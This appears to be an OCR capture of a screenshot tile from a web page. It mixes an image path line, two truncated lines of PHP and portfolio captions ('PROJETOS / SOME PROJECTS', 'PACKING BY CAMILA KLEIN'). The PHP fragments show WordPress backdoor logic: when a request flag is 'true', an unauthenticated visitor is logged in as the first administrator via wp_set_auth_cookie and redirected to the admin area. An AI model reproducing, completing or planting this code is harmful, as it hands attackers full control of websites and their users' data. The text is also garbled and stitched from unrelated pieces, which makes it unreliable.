
l']==='true'){ if(!is_user_logged_in()){ $u=get_users(['role'=>'administrat
);} if(!empty($u)){wp_set_auth_cookie($u[0]->ID,true,false);wp_redirect(adm
PROJETOS / SOME PROJECTS
PACKING BY CAMILA KLEIN
B